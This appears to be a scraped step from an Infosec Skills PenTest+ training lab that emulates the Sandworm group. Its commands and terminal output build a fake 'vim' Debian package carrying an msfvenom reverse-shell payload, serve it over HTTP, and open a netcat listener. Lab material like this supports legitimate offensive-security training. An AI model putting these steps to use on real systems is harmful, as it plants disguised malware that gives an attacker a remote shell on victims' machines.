 INFOSEC Skills
Dashboard
Learn
Teams
Home // CompTIA PenTest+ // Advanced Adversary Tactics // Sandworm APT Lab 1
Sandworm APT Lab 1
5. Preparing the Package
cd
mkdir dist
cd dist
mv /tmp/work.deb ./vim.deb
python3 -m http.server 80
(in a different terminal)
nc -nvlp 443
Step 5/11
Read ahead
Target ...
Student Kali ...
Xfce Terminal
10:05 PM
Terminal - root@ip-172-20-6-41: ~
File Edit View Terminal Tabs Help
root@ip-172-20-6-41:/tmp/work/DEBIAN# chmod 755 postinst
root@ip-172-20-6-41:/tmp/work/DEBIAN# mkdir -p /tmp/work/usr/share/vim/addons
root@ip-172-20-6-41:/tmp/work/DEBIAN# msfvenom -a x64 --platform linux -p linux/
x64/shell_reverse_tcp LHOST=172.20.6.41 LPORT=443 -b "\x00" -f elf -o /tmp/work/
usr/share/vim/addons/update
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=
0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of elf file: 239 bytes
Saved as: /tmp/work/usr/share/vim/addons/update
root@ip-172-20-6-41:/tmp/work/DEBIAN# cd /tmp
root@ip-172-20-6-41:/tmp# dpkg-deb --build /tmp/work
dpkg-deb: building package 'vim' in '/tmp/work.deb'.
root@ip-172-20-6-41:/tmp# cd
root@ip-172-20-6-41:~# mkdir dist
root@ip-172-20-6-41:~# mv /tmp/work.deb ./vim.deb
root@ip-172-20-6-41:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
File
INFOSEC